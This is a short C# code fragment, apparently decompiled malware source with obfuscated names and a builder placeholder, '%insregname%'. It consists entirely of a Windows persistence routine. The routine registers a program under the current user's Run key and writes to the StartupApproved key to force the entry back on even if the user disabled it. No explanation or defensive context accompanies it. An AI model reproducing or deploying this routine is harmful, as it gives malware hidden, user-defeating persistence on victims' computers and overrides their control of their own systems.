 try
{
RegistryKey registryKey = Registry.CurrentUser.OpenSubKey("Software\\Microsoft\\Windows\\CurrentVersion\\Run", true);
registryKey.SetValue("%insregname%", global::A.b.b);
RegistryKey registryKey2 = Registry.CurrentUser.OpenSubKey("SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Explorer\\StartupApproved\\Run", true);
if (registryKey2 != null)
{
byte[] array = new byte[]
{
2, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0
};
registryKey2.SetValue("%insregname%", array);
registryKey2.Close();
}
}